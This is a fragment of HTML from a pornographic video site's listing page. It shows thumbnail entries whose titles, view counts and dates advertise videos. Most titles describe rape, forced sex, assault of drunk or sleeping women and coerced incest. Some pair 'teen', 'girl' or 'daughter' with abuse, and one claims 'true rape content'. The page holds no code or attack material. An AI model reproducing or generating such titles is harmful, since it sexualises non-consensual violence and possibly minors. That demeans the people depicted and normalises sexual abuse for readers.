                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>99</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:10</span></div></li>
                            </ul>
                            <p>Grueling Bondage</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638211264430/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="少女惹黑色会被强奸" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>179544</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.07.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:42</span></div></li>
                            </ul>
                            <p>少女惹黑色会被强奸</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640511548851/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10edef7db3" src="/thumbs/851/3824942640511548851_0.jpg" alt="Kristen Stewart forced sex scene in Speak" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>107884</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.12.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:00</span></div></li>
                            </ul>
                            <p>Kristen Stewart forced sex scene in Speak</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3093217865213819192/">
                            <span class="thumb-img">
                                <img data-sg="2aed514284f63938" src="/thumbs/192/3093217865213819192_0.jpg" alt="mother brutally forced to suck a dick in a rape sex xxx porn movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16503</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>mother brutally forced to suck a dick in a rape sex xxx porn movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17853040226301968586/">
                            <span class="thumb-img">
                                <img data-sg="f7c2bd7f117d00ca" src="/thumbs/586/17853040226301968586_0.jpg" alt="HORRORPORN - Hell in Jail" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3753</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:31</span></div></li>
                            </ul>
                            <p>HORRORPORN - Hell in Jail</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639095836583/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg" alt="Charming slim daughter gets cruelly abused and forced by her dad" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4161</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>22:01</span></div></li>
                            </ul>
                            <p>Charming slim daughter gets cruelly abused and forced by her dad</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5381359230639098034/">
                            <span class="thumb-img">
                                <img data-sg="4aae6db5670348b2" src="/thumbs/34/5381359230639098034_0.jpg" alt="JAMAICAN MILF ROUGH ANAL COMPILATION" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>67</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:51</span></div></li>
                            </ul>
                            <p>JAMAICAN MILF ROUGH ANAL COMPILATION</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639357702922/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a929330a" src="/thumbs/922/3824942639357702922_0.jpg" alt="The Nasty Side Of Music Industry - PURE TABOO" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>21109</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:30</span></div></li>
                            </ul>
                            <p>The Nasty Side Of Music Industry - PURE TABOO</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5758345857239141213/">
                            <span class="thumb-img">
                                <img data-sg="4fe9c10c5294cb5d" src="/thumbs/213/5758345857239141213_0.jpg" alt="mom gets brutally forced and rough sex by a dangerous guy in a forced family porn movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14301</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.06.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:59</span></div></li>
                            </ul>
                            <p>mom gets brutally forced and rough sex by a dangerous guy in a forced family porn movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1362661443750346800/">
                            <span class="thumb-img">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="drunk girl getting brutally raped in a free rape psycho-thrillers movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>52511</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>drunk girl getting brutally raped in a free rape psycho-thrillers movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639993834952/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10cf13cdc8" src="/thumbs/952/3824942639993834952_0.jpg" alt="OLDXSCHOOL0271 02" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>118781</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:45</span></div></li>
                            </ul>
                            <p>OLDXSCHOOL0271 02</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7286412594469992287/">
                            <span class="thumb-img">
                                <img data-sg="651e89a64c50f75f" src="/thumbs/287/7286412594469992287_0.jpg" alt="mom got drunk and brutally fucked in a forced family porn movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1955</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.07.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>mom got drunk and brutally fucked in a forced family porn movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640218140612/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10dc726fc4" src="/thumbs/612/3824942640218140612_0.jpg" alt="Gagged wife gets double penetration" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>82</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.07.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:25</span></div></li>
                            </ul>
                            <p>Gagged wife gets double penetration</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639455240619/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10aef981ab" src="/thumbs/619/3824942639455240619_0.jpg" alt="Double fucked and crempiad in pussy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>71</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.10.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:09</span></div></li>
                            </ul>
                            <p>Double fucked and crempiad in pussy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733312022670/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb98795388e" src="/thumbs/670/2705852733312022670_0.jpg" alt="He finds out that she is a cheating slut" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>85</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:05</span></div></li>
                            </ul>
                            <p>He finds out that she is a cheating slut</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4132759006626900204/">
                            <span class="thumb-img">
                                <img data-sg="395a826b944ae8ec" src="/thumbs/204/4132759006626900204_0.jpg" alt="hot mom getting raped in a sexy rape sex movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16417</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.05.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:20</span></div></li>
                            </ul>
                            <p>hot mom getting raped in a sexy rape sex movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640504709642/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ed87220a" src="/thumbs/642/3824942640504709642_0.jpg" alt="Cute girl abused by a door to door salesman" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10323</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.12.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:55</span></div></li>
                            </ul>
                            <p>Cute girl abused by a door to door salesman</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733021907028/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9764a6854" src="/thumbs/28/2705852733021907028_0.jpg" alt="FRENCH CASTING 82 blonde anal teen babe" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>76</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.06.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:10</span></div></li>
                            </ul>
                            <p>FRENCH CASTING 82 blonde anal teen babe</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2226896179447609880/">
                            <span class="thumb-img">
                                <img data-sg="1ee78646cfa63a18" src="/thumbs/880/2226896179447609880_0.jpg" alt="forbidden scandal sex real korean mom s. webcam hardcore sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>39592</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.04.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:53</span></div></li>
                            </ul>
                            <p>forbidden scandal sex real korean mom s. webcam hardcore sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2697268028806775361/">
                            <span class="thumb-img">
                                <img data-sg="256e9efb410bc241" src="/thumbs/361/2697268028806775361_0.jpg" alt="Beating my Aunt pussy up Cream pie her pussy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>74</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:42</span></div></li>
                            </ul>
                            <p>Beating my Aunt pussy up Cream pie her pussy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12216130568264709542/">
                            <span class="thumb-img">
                                <img data-sg="a9886a072b3575a6" src="/thumbs/542/12216130568264709542_0.jpg" alt="rough sex hot mom in a homemade xxx rape." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>81047</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:59</span></div></li>
                            </ul>
                            <p>rough sex hot mom in a homemade xxx rape.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3640739811851344498/">
                            <span class="thumb-img">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" alt="and so amateur xxx rape came to be - violence and humiliation in homemade porn." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>42282</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>and so amateur xxx rape came to be - violence and humiliation in homemade porn.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637812133443/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104d09ae43" src="/thumbs/443/3824942637812133443_0.jpg" alt="Sexy babe having a drink and gets forced fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>144374</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.06.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:59</span></div></li>
                            </ul>
                            <p>Sexy babe having a drink and gets forced fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637465386069/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10385ebc55" src="/thumbs/69/3824942637465386069_0.jpg" alt="Straw dogs (1971) Uncut DVDRip (SiRiUs sHaRe) 00 58 52-01 06 20" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>38918</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.11.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:28</span></div></li>
                            </ul>
                            <p>Straw dogs (1971) Uncut DVDRip (SiRiUs sHaRe) 00 58 52-01 06 20</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4681885335343937350/">
                            <span class="thumb-img">
                                <img data-sg="40f965e824493746" src="/thumbs/350/4681885335343937350_0.jpg" alt="mother and daughter in a forced family porn movie with anal sex and violent rape xxx." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>31384</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:42</span></div></li>
                            </ul>
                            <p>mother and daughter in a forced family porn movie with anal sex and violent rape xxx.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639120780170/">
                            <span class="thumb-img">
                                <img data-sg="3514ed109b0a0b8a" src="/thumbs/170/3824942639120780170_0.jpg" alt="Scenes The Taking Of Christina Bree Anthony 1975" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7255</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:14</span></div></li>
                            </ul>
                            <p>Scenes The Taking Of Christina Bree Anthony 1975</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639226267702/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a153a836" src="/thumbs/702/3824942639226267702_0.jpg" alt="Sleeping Girl Molested and Fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7203</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.06.2018</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:06</span></div></li>
                            </ul>
                            <p>Sleeping Girl Molested and Fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639866268113/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c77949d1" src="/thumbs/113/3824942639866268113_0.jpg" alt="Pkf Foot Fucking a Vegetable Ashlyn Molloy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>93620</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:44</span></div></li>
                            </ul>
                            <p>Pkf Foot Fucking a Vegetable Ashlyn Molloy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637624861837/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1041e0248d" src="/thumbs/837/3824942637624861837_0.jpg" alt="Naive girl manipulated into threesome by strangers" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>159</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.08.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:30</span></div></li>
                            </ul>
                            <p>Naive girl manipulated into threesome by strangers</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/18117418102884153510/">
                            <span class="thumb-img">
                                <img data-sg="fb6dffc63da438a6" src="/thumbs/510/18117418102884153510_0.jpg" alt="Extreme puke fest for young whore" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>46</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:15</span></div></li>
                            </ul>
                            <p>Extreme puke fest for young whore</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640165131266/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10d9499402" src="/thumbs/266/3824942640165131266_0.jpg" alt="Italian girl with glasses forced from behind on the grass" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>98311</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.07.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:05</span></div></li>
                            </ul>
                            <p>Italian girl with glasses forced from behind on the grass</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638024344044/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1059afc1ec" src="/thumbs/44/3824942638024344044_0.jpg" alt="DON&#039;T SAY A WORD!!! Vol.#11" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11205</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.12.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:07</span></div></li>
                            </ul>
                            <p>DON&#039;T SAY A WORD!!! Vol.#11</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733495597445/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb992865985" src="/thumbs/445/2705852733495597445_0.jpg" alt="Sensual rough bathroom fuck in SMOKE" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>45475</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.08.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:03</span></div></li>
                            </ul>
                            <p>Sensual rough bathroom fuck in SMOKE</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/18064585264468561241/">
                            <span class="thumb-img">
                                <img data-sg="fab24c9677678d59" src="/thumbs/241/18064585264468561241_0.jpg" alt="anal angels com angel rough butt fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>35</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:00</span></div></li>
                            </ul>
                            <p>anal angels com angel rough butt fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734678929124/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9d90e8ee4" src="/thumbs/124/2705852734678929124_0.jpg" alt="Arab Egyptian submissive rough part1" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>774</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.07.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:36</span></div></li>
                            </ul>
                            <p>Arab Egyptian submissive rough part1</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17341277542815183176/">
                            <span class="thumb-img">
                                <img data-sg="f0a8980c12f53148" src="/thumbs/176/17341277542815183176_0.jpg" alt="Asian wild girl May Thai Amazing 4on1 Rough Anal with Big Squirt!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>37</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:18</span></div></li>
                            </ul>
                            <p>Asian wild girl May Thai Amazing 4on1 Rough Anal with Big Squirt!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/656220122483852053/">
                            <span class="thumb-img">
                                <img data-sg="91b5cb97f1d0315" src="/thumbs/53/656220122483852053_0.jpg" alt="mom brutal fuck videos where unsuspecting victims, usually women, are exploited and abused are available online." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14005</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>mom brutal fuck videos where unsuspecting victims, usually women, are exploited and abused are available online.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/864604480645677533/">
                            <span class="thumb-img">
                                <img data-sg="bffb131bc18c1dd" src="/thumbs/533/864604480645677533_0.jpg" alt="45 poor mom was forced to do sex in all positions in that medical voyeur rape porn movie with true rape content." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>49041</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>45 poor mom was forced to do sex in all positions in that medical voyeur rape porn movie with true rape content.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/16026037026399011791/">
                            <span class="thumb-img">
                                <img data-sg="de67ebc413c543cf" src="/thumbs/791/16026037026399011791_0.jpg" alt="GERMAN SCOUT - FIT MILF ALYSSA SEDUCED TO FUCK AT MODEL JOB" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>54</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:10</span></div></li>
                            </ul>
                            <p>GERMAN SCOUT - FIT MILF ALYSSA SEDUCED TO FUCK AT MODEL JOB</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637656396128/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>72291</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.08.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:52</span></div></li>
                            </ul>
                            <p>Vintage father daughter abuse</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637228359992/">
                            <span class="thumb-img">
                                <img data-sg="3514ed102a3e0138" src="/thumbs/992/3824942637228359992_0.jpg" alt="sniper girl forced to sex with two ennemies" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6157</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:37</span></div></li>
                            </ul>
                            <p>sniper girl forced to sex with two ennemies</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4326538471370261408/">
                            <span class="thumb-img">
                                <img data-sg="3c0af3d1151603a0" src="/thumbs/408/4326538471370261408_0.jpg" alt="raped girl screaming for help during a brutal rape porn video." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7761</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.11.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:54</span></div></li>
                            </ul>
                            <p>raped girl screaming for help during a brutal rape porn video.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856895049113471/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751380d1f7f" src="/thumbs/471/1892856895049113471_0.jpg" alt="Rough Groping of Indian Housewife" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>503</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.01.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:10</span></div></li>
                            </ul>
                            <p>Rough Groping of Indian Housewife</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637811105048/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104cf9fd18" src="/thumbs/48/3824942637811105048_0.jpg" alt="Sexy woman humiliated and banged by two bad guys at home" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5248</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.12.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:08</span></div></li>
                            </ul>
                            <p>Sexy woman humiliated and banged by two bad guys at home</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6025171060610635304/">
                            <span class="thumb-img">
                                <img data-sg="539db5282aa91628" src="/thumbs/304/6025171060610635304_0.jpg" alt="drunk mom and daughter brutally fuck in a forced family porn movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>647</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.06.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>drunk mom and daughter brutally fuck in a forced family porn movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894526898380/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75118ecc0cc" src="/thumbs/380/1892856894526898380_0.jpg" alt="She likes it a little rough" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9617</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.01.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:24</span></div></li>
                            </ul>
                            <p>She likes it a little rough</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734581449973/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" alt="Step Father Fucking a Teen Her Mother is Watching. Anal" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>28402</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.12.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:08</span></div></li>
                            </ul>
                            <p>Step Father Fucking a Teen Her Mother is Watching. Anal</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636723736680/">
                            <span class="thumb-img">
                                <img data-sg="3514ed100c2a1068" src="/thumbs/680/3824942636723736680_0.jpg" alt="Mom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19449</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:35</span></div></li>
                            </ul>
                            <p>Mom</p>
                        </a>
                    </li>                    
